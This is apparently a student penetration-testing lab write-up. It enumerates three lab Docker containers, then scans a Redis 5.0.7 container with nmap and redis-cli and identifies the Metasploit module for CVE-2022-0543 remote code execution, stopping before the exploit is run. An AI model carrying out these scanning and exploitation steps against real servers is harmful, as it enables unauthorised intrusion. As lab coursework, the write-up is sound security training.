

Figure : docker system information

# Enumeration of Container Names: DC31_01, DC31_02, and DC31_03

The table below was completed using **docker ps and docker inspect** to fill in the details.

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| **Container Name** | **Container ID** | **Command (Path)** | **IP Address - Gateway (10.7.7.1)** | **Port Number** |
| DC31_01 | **b13f58aa54762cc5fbd725b66bc40024e0134bd8f**  **099964b91291a** | **redis-server /etc/redis/redis.conf** | 10.7.7.21 | 6379/tcp |
| DC31_02 | **ffc26f3f002fdac70714a7bbf9520b51bf99b3c6cf5c5b0c425f08562** | **/opt/druid/bin/start-druid -c conf/druid/single-server/nano-quickstart** | 10.7.7.22 | 8888/tcp |
| DC31_03 | **1f8d95934a173e6c5cef84572aac58250f0ef631ab3047c789ad13492e** | **/mnt/openfire/bin/openfire run** | 10.7.7.23 | 9090/tcp |

Table : Enumeration Table for DC31_01, DC31_02 and DC31_03 containers.



Figure : Details of container DC31_02 using **docker ps command**



Figure : Details of containers DC31_01 and DC31_03 using **docker ps command**



Figure : Details of container DC31_01 using **docker inspect command**



Figure : Details of container DC31_01 using docker inspect command



Figure : Details of container DC31_02 using **docker inspect command**



Figure : Details of container DC31_02 using **docker inspect command**



Figure : Details of container DC31_03 using **docker inspect command**



Figure : Details of container DC31_03 using **docker inspect command**

# Finding Root Access to DC31_01

## Enumeration

To successfully gain root access to the DC31_01 container, start by performing an Nmap scan to enumerate open ports and services associated with the container's IP address.

The command below sends SYN packets to scan for open ports without fully establishing a connection.

# The command below is used to perform a TCP SYN scan on all possible ports of the IP address 10.7.7.21

$ nmap -sS -p- 10.7.7.21



Figure : The scan shows that port 6379 is open and running a Redis service

Using the information from Figure 18, we can gather more details about the Redis service running on the DC31_01 container by using the Redis CLI (Command Line Interface).

# Connect to the Redis CLI using the command and check server info

$redis-cli -h 10.7.7.21 -p 6379

$info server



Figure : The command executed shows that the current Redis version running on the DC31_01 container is **5.0.7.**

## Vulnerability Research

Next, I researched vulnerabilities associated with Redis version 5.0.7.

A security article by Security Packt titled **'Redis Vulnerability CVE-2022-0543**' reports that the Redis vulnerability CVE-2022-0543 can be exploited using a Metasploit Framework module developed by Rapid7. The Redis version 5.0.7 is affected by this vulnerability, which allows remote code execution (RCE) due to a flaw in how Redis handles Lua scripts in specific Debian and Ubuntu packages. This flaw enables an attacker to escape the intended sandbox environment, permitting arbitrary Lua script execution with the privileges of the Redis service user (Pantelli, 2022).

Further research in the Metasploit Framework repository on GitHub reveals that the Redis 5.0.7 vulnerability, CVE-2022-0543, can be exploited using the module **modules/exploits/linux/redis/redis_debian_sandbox_escape.rb** (rapid7, 2022).

Now that I have confirmed the DC31_01 container running the Redis service is vulnerable to remote code execution (RCE), the next step is to check for an available exploit module in the Metasploit Framework to exploit this vulnerability.

# Run the Metasploit Framework

$ msfconsole

# Search for Redis Modules

$ search redis



Figure : Executing the Metasploit Framework on Kali



Figure : Searching for Redis modules in Metasploit related to Lua sandbox escape

The exploit reference number #21 is the Redis Lua Sandbox Escape module (**exploit/linux/redis/redis_debian_sandbox_escape**), developed by Rapid7.

Next, the **info** command is used to obtain more details about the Redis Lua Sandbox Escape exploit module, including the parameter options that need to be configured to use the module.

